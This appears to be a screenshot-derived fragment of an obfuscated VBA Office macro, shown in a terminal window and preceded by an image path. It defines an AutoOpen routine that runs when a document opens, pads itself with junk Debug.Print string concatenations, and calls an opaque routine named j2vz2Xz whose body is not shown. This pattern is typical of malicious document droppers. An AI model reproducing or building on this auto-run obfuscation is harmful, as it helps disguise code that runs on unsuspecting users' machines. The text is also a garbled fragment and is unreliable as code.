 Download — -zsh — 124×14
Sub _
autoopen( _
)
   'Debug.Print "w3YcARq" + ("735" + ("ui9FnjIw") + "Frbfkd" + "230") + "jw9fzFBt" + ("vwE8iE") + ("aYYiEE" + "Oa43hCO" + "8
88" + ("wCL_m2jt") + ("Bv5b5Lt" + ("Hr4Zbzm") + "840" + ("705") + ("iLamIpGj" + ("781"))))
Debug.Print "SOvUhhb0" + ("343" + ("WYPDnu") + "A3L0v1" + "333") + "MFMS6J" + ("iHREZuM") + ("nBWEBWV" + "GKQ_iMP" + "139" +
 ("G3jO6Z") + ("u7mI0aU" + ("wNNu3f") + "394" + ("31") + ("ioF1Q_8" + ("430"))))
j2vz2Xz
   'Debug.Print "kqvunvj" + ("869" + ("ujYzXXjz") + "IzbUvmj" + "3") + "qks5w3Z" + ("u6KztGqw") + ("F6Wifb6P" + "AMjNkBT3" +
 "500" + ("wPBztA_") + ("Ez2Bir" + ("Lc5m0R") + "781" + ("693") + ("LszzTsdJ" + ("664"))))
Debug.Print "nb7iN6M" + ("343" + ("ujNoCH5_") + "GXDwAb" + "265") + "dZBHcc" + ("DvXkWzRU") + ("IQkkJrF" + "TJiworM" + "968"
 + ("XwMBJzOl") + ("dzb33GPk" + ("RB7Doz") + "534" + ("990") + ("I2_dqw9O" + ("426"))))
End Sub